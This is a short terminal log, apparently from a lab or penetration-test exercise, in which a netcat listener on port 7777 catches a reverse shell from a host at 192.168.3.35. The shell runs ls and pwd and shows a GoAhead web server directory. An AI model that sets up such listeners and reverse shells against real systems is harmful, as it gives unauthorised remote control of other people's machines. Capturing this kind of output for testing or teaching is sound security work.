 C:\Users -lnvp 7777
listening on [any] 7777 ...
connect to [192.168.3.35] from (UNKNOWN) [192.168.3.35] 5448
ls
cgi-bin
core
favicon.ico
index.html
pwd
/var/www/goahead